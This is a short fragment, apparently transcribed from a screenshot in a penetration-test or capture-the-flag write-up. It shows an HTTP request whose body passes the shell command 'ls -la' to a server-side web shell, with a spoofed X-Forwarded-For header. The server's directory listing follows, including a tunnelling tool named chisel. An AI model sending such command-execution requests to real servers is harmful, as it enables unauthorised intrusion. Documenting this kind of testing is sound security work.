 7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 8
12
13 1=ls -la
13 -rw-r--r-- 1 www-data www-data 6 Aug 15
14:04 a.txt
14 -rw-r--r-- 1 www-data www-data 5 Aug 15
14:03 aaa
15 drwxr-xr-x 5 www-data www-data 4096 Aug 15
12:19 assets
16 drwxr-xr-x 2 www-data www-data 4096 Aug 15
12:19 careers
17 -rw-r--r-- 1 www-data www-data 27 Aug 15
14:13 checker.php
18 -rw-r--r-- 1 www-data www-data 8384512 Jan 28
2023 chisel
19 -rw-r--r-- 1 www-data www-data 28 Aug 15
14:09 healthcheck.php
20 -rw-r--r-- 1 www-data www-data 0 Aug 15
17:48 hoa